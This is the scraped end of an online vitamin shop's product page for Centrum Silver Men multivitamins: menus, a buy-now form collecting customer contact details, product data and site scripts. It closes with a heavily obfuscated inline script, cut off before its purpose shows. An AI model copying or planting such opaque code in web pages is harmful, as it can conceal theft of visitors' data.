href="https://vitaminsmenu.com/neocell-brands/">NeoCell</a></li><li id="menu-item-4091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4091"><a href="https://vitaminsmenu.com/ccl-brands/">CCL</a></li><li id="menu-item-4092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4092"><a href="https://vitaminsmenu.com/versus-brands/">Versus</a></li><li id="menu-item-4093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4093"><a href="https://vitaminsmenu.com/maryns-brands/">Maryns</a></li><li id="menu-item-4094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4094"><a href="https://vitaminsmenu.com/centrum-brands/">Centrum</a></li><li id="menu-item-4095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4095"><a href="https://vitaminsmenu.com/natrol-brands/">Natrol</a></li><li id="menu-item-4096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4096"><a href="https://vitaminsmenu.com/one-a-day-brands/">One A Day</a></li><li id="menu-item-4097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4097"><a href="https://vitaminsmenu.com/belle-vie-brands/">Belle Vie</a></li><li id="menu-item-4098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4098"><a href="https://vitaminsmenu.com/healthaid-brands/">HealthAid</a></li><li id="menu-item-4099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4099"><a href="https://vitaminsmenu.com/vitabiotics-brands/">Vitabiotics</a></li><li id="menu-item-4100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4100"><a href="https://vitaminsmenu.com/proxeed-brands/">Proxeed</a></li><li id="menu-item-4101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4101"><a href="https://vitaminsmenu.com/glaxosmithkline-gsk-brands/">GlaxoSmithKline (GSK)</a></li><li id="menu-item-4102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4102"><a href="https://vitaminsmenu.com/caltrate-brands/">Caltrate</a></li><li id="menu-item-4103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4103"><a href="https://vitaminsmenu.com/macter-brands/">Macter</a></li><li id="menu-item-4104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4104"><a href="https://vitaminsmenu.com/myprotein-brands/">MyProtein</a></li><li id="menu-item-4105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4105"><a href="https://vitaminsmenu.com/myvitamins-brands/">MyVitamins</a></li><li id="menu-item-4106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4106"><a href="https://vitaminsmenu.com/osteo-bi-flex-brands/">Osteo Bi-Flex</a></li><li id="menu-item-4107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4107"><a href="https://vitaminsmenu.com/promising-health-brands/">Promising Health</a></li><li id="menu-item-4108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4108"><a href="https://vitaminsmenu.com/schiff-brands/">Schiff</a></li><li id="menu-item-4109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4109"><a href="https://vitaminsmenu.com/route2health-brands/">Route2Health</a></li><li id="menu-item-4110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4110"><a href="https://vitaminsmenu.com/schazoo-brands/">Schazoo</a></li></ul></li><li id="menu-item-4112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4112"><a href="https://vitaminsmenu.com/sports-nutritions-brands/">Sports Nutritions Brands</a><ul class="sub-menu nav-sidebar-ul"><li id="menu-item-4113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4113"><a href="https://vitaminsmenu.com/nutrilov-brands/">Nutrilov</a></li><li id="menu-item-4114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4114"><a href="https://vitaminsmenu.com/optimum-nutrition-brands/">Optimum Nutrition</a></li><li id="menu-item-4115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4115"><a href="https://vitaminsmenu.com/bpi-sports-brands/">BPI Sports</a></li><li id="menu-item-4116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4116"><a href="https://vitaminsmenu.com/myprotein-brands/">MyProtein</a></li><li id="menu-item-4117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4117"><a href="https://vitaminsmenu.com/muscletech-brands/">MuscleTech</a></li><li id="menu-item-4118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4118"><a href="https://vitaminsmenu.com/phd-brands/">PhD</a></li><li id="menu-item-4119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4119"><a href="https://vitaminsmenu.com/cellucor-brands/">Cellucor</a></li><li id="menu-item-4120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4120"><a href="https://vitaminsmenu.com/nutrex-research-brands/">Nutrex Research</a></li></ul></li></ul></li><li id="menu-item-6834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6834"><a href="https://vitaminsmenu.com/legal-disclaimer/">Disclaimer</a></li><li class="account-item has-icon menu-item">
<a href="https://vitaminsmenu.com/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login">
<span class="header-account-title">
Login			</span>
</a></li><li class="html custom html_topbar_right"><strong><a href="https://vitaminsmenu.com/legal-disclaimer/">Disclaimer</a></strong></li><li class="html custom html_top_right_text"><strong><a href="https://vitaminsmenu.com/elements/forms/vmalliance-partner-program/">Sell on Vitamins Menu</a></strong></li></ul></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="buy-now-popup" style="display:none;"><div id="popup-content">
<span id="close-popup">&times;</span><form id="buy-now-form" autocomplete="on">
<input type="hidden" name="action" value="buy_now_order">
<input type="hidden" name="product_id" value="">
<input type="hidden" name="nonce" value="ea55542515">
<label>Name:</label>
<input type="text" name="name" required>
<label>Address:</label>
<input type="text" name="address" required>
<label>City:</label>
<input type="text" name="city" required>
<label>Phone:</label>
<input type="text" name="phone" required>
<label>Email:</label>
<input type="email" name="email" required>
<label>Quantity:</label><div class="bn-qty-wrap">
<button type="button" class="bn-qty-btn bn-qty-minus" aria-label="Decrease quantity">−</button>
<input type="number" name="quantity" min="1" step="1" value="1" required>
<button type="button" class="bn-qty-btn bn-qty-plus" aria-label="Increase quantity">+</button></div>
<button type="submit" class="bn-submit">Submit</button></form></div></div> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Children Health","@id":"https:\/\/vitaminsmenu.com\/children-health\/"}},{"@type":"ListItem","position":2,"item":{"name":"best supplements in pakistan","@id":"https:\/\/vitaminsmenu.com\/best-supplements-in-pakistan\/"}},{"@type":"ListItem","position":3,"item":{"name":"Centrum Silver Men 50+ Multivitamin 100 Tablets","@id":"https:\/\/vitaminsmenu.com\/product\/centrum-silver-men-50-multivitamin-100-tablets\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/vitaminsmenu.com\/product\/centrum-silver-men-50-multivitamin-100-tablets\/#product","name":"Centrum Silver Men 50+ Multivitamin 100 Tablets","url":"https:\/\/vitaminsmenu.com\/product\/centrum-silver-men-50-multivitamin-100-tablets\/","description":"EYE HEALTH:\u00a0Vitamins A, C, and E, and Lutein to help support healthy eyes\r\n\r\nBRAIN HEALTH:\u00a0Zinc and B-Vitamins to help support normal brain function\r\n\r\nEYE HEALTH:\u00a0Vitamins A, C, and E, and Lutein to help support healthy eyes\r\n\r\nMUSCLE FUNCTION:\u00a0Vitamins D and B6\u00a0help support muscle function","image":"https:\/\/vitaminsmenu.com\/wp-content\/uploads\/2020\/09\/Centrum-Silver-Men-50-Multivitamin-100-Tablets.png","sku":474,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"7499.00","priceCurrency":"PKR","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/vitaminsmenu.com\/product\/centrum-silver-men-50-multivitamin-100-tablets\/","seller":{"@type":"Organization","name":"vitaminsmenu.com","url":"https:\/\/vitaminsmenu.com"}}]}]}</script> <div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button><div class="pswp__preloader"><div class="loading-spin"></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <style id="debloat-wc-blocks-style-css">@keyframes wc-skeleton-shimmer{to{transform:translateX(100%);}}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal !important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal !important;padding:0;position:absolute !important;width:1px;}.screen-reader-text:focus{clip:auto !important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000;}@keyframes wc-skeleton-shimmer{to{transform:translateX(100%);}}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00c5b5;--wp--preset--color--secondary: #C05530;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style> <script id="bnl-buy-now-js-js-extra" type="litespeed/javascript">var buyNowAjax={"ajaxurl":"https:\/\/vitaminsmenu.com\/wp-admin\/admin-ajax.php","nonce":"ea55542515"}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/vitaminsmenu.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <script type="text/javascript" src="https://vitaminsmenu.com/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js" id="litespeed-cache-js"></script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/vitaminsmenu.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="flatsome-js-js-extra" type="litespeed/javascript">var flatsomeVars={"theme":{"version":"3.20.2"},"ajaxurl":"https:\/\/vitaminsmenu.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/vitaminsmenu.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":!1},"user":{"can_edit_pages":!1},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":!1,"swatches_disable_deselect":!1,"swatches_box_select_event":!1,"swatches_box_behavior_selected":!1,"swatches_box_update_urls":"1","swatches_box_reset":!1,"swatches_box_reset_limited":!1,"swatches_box_reset_extent":!1,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"}</script> <script type="litespeed/javascript" data-src="https://vitaminsmenu.com/wp-content/themes/flatsome/assets/js/woocommerce.js" id="flatsome-theme-woocommerce-js-js"></script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6ebad6efddd3859bb92da4ccf17553f8","fragment_name":"wc_fragments_6ebad6efddd3859bb92da4ccf17553f8","request_timeout":"5000"}</script>  <script type="litespeed/javascript">(function(_0x17a639,_0x236fd5){const _0x36261c=_0x17a639();function _0x39d860(_0x7e8302,_0x4cb9e7,_0x4a9a34,_0x221539){return _0x273f(_0x4a9a34- -0x9e,_0x221539)}function _0x3d3c44(_0x44d154,_0x48edf1,_0x242a5b,_0x1d7b55){return _0x273f(_0x48edf1-0x11,_0x44d154)}while(!![]){try{const _0x2e7d33=-parseInt(_0x3d3c44(0x2fc,0x2c5,0x36c,0x23e))/(0x2244+-0x8a5*-0x4+-0x44d7*0x1)*(-parseInt(_0x39d860(0x17e,0x20f,0x1b2,0x1e6))/(0x1ff9+-0x1b5b*-0x1+0x3b52*-0x1))+parseInt(_0x3d3c44(0x277,0x227,0x1c4,0x27f))/(0x1*-0x7c2+-0x1117+0x18dc)+parseInt(_0x39d860(0x273,0x251,0x1fb,0x1be))/(0x1ac8+0x4e*0x3+-0x1bae)*(parseInt(_0x3d3c44(0x301,0x26e,0x249,0x24c))/(-0x14c3+-0x4*0x5+0x14dc))+parseInt(_0x3d3c44(0x2c1,0x226,0x223,0x2a6))/(-0x293+0x2231*-0x1+-0x22*-0x115)+-parseInt(_0x39d860(0x1c4,0x1a5,0x226,0x283))/(-0x1b05*0x1+0x31c+0x17f0)+-parseInt(_0x3d3c44(0x27d,0x258,0x23a,0x1fb))/(-0xb02+0x1*-0x975+0x147f)*(-parseInt(_0x3d3c44(0x206,0x29f,0x274,0x215))/(-0x12ec+0x79+0xd*0x16c))+parseInt(_0x39d860(0x149,0x150,0x167,0x185))/(-0x3*0x314+0x47+0x8ff)*(-parseInt(_0x3d3c44(0x2ad,0x2bb,0x343,0x318))/(0x1cfe+0xcae+-0x1*0x29a1));if(_0x2e7d33===_0x236fd5)break;else _0x36261c.push(_0x36261c.shift())}catch(_0x5725fd){_0x36261c.push(_0x36261c.shift())}}}(_0x5c04,0x1*-0x37925+0x1789a+-0x1f*-0x38f2));const _0x121bab=(function(){const _0x5cc32a={};_0x5cc32a[_0x5247d0(0x158,0x1df,0x113,0x12a)]=_0x457485(0x419,0x47c,0x46c,0x43e)+'ty';function _0x457485(_0x291fe2,_0x4cbfc6,_0x20d5c8,_0xe2992d){return _0x273f(_0x291fe2-0x1f4,_0x20d5c8)}_0x5cc32a[_0x5247d0(0x141,0x154,0xae,0x1b2)]=_0x457485(0x4c4,0x4ce,0x4c1,0x56c),_0x5cc32a[_0x5247d0(0xc6,0x5f,0x3f,0xb9)]=function(_0x5d6379,_0x3c091a){return _0x5d6379!==_0x3c091a},_0x5cc32a.Cysik=_0x5247d0(0xd2,0x9b,0x31,0xaa);function _0x5247d0(_0x428d89,_0x178635,_0x1033b8,_0x16f041){return _0x273f(_0x428d89- -0x140,_0x16f041)}const _0x32eefb=_0x5cc32a;let _0x217f61=!![];return function(_0x3bd9c4,_0x46d226){const _0x2b3910={};function _0x33f04a(_0x52adfa,_0x2e9861,_0x48d715,_0x474a10){return _0x5247d0(_0x2e9861-0x43b,_0x2e9861-0x164,_0x48d715-0x16c,_0x474a10)}_0x2b3910[_0x33f04a(0x5e1,0x590,0x587,0x4ee)]=_0x32eefb[_0x33f04a(0x532,0x593,0x531,0x5e3)],_0x2b3910.NsOwT=function(_0xe38be,_0x1f30cb){return _0xe38be!==_0x1f30cb};function _0x3db903(_0xfbcdc8,_0xe06da1,_0x5bfe5f,_0x479476){return _0x457485(_0x5bfe5f- -0x98,_0xe06da1-0xf7,_0xfbcdc8,_0x479476-0xc3)}_0x2b3910[_0x33f04a(0x44c,0x49c,0x45a,0x4e7)]=_0x32eefb[_0x33f04a(0x599,0x57c,0x55b,0x5be)];const _0x540c36=_0x2b3910;if(_0x32eefb[_0x3db903(0x3c6,0x31e,0x362,0x377)](_0x32eefb[_0x33f04a(0x55e,0x527,0x550,0x4bd)],_0x32eefb[_0x33f04a(0x527,0x527,0x5a8,0x533)]))return _0x1c2fc1[_0x33f04a(0x484,0x4d8,0x443,0x4b3)+_0x3db903(0x33d,0x310,0x379,0x3b5)](_0x540c36[_0x3db903(0x3ce,0x42e,0x3f1,0x495)])[_0x3db903(0x388,0x47f,0x402,0x476)];else{const _0x48d64a=_0x217f61?function(){function _0x45eba9(_0x3b4b81,_0x1831ff,_0x540a22,_0x3c0dbe){return _0x3db903(_0x3c0dbe,_0x1831ff-0x110,_0x540a22- -0x277,_0x3c0dbe-0x13e)}function _0x508d00(_0x7bb723,_0x5c3a28,_0x2b4007,_0x1b5dc6){return _0x3db903(_0x1b5dc6,_0x5c3a28-0xa2,_0x5c3a28- -0x90,_0x1b5dc6-0x116)}if(_0x46d226){if(_0x540c36[_0x508d00(0x251,0x2f0,0x28b,0x2dd)](_0x540c36[_0x45eba9(0x88,0xcf,0x86,0x2b)],'XqphI')){const _0xe095df=_0x46d226.apply(_0x3bd9c4,arguments);return _0x46d226=null,_0xe095df}else return''}}:function(){};return _0x217f61=![],_0x48d64a}}}()),_0x2431fb=_0x121bab(this,function(){function _0x393d2d(_0x35e783,_0x36c332,_0x4e7407,_0x12d99b){return _0x273f(_0x4e7407-0x278,_0x35e783)}const _0x564d3a={};_0x564d3a[_0x24f31c(0x2bc,0x2fc,0x2a0,0x285)]='(((.+)+)+)'+'+$';const 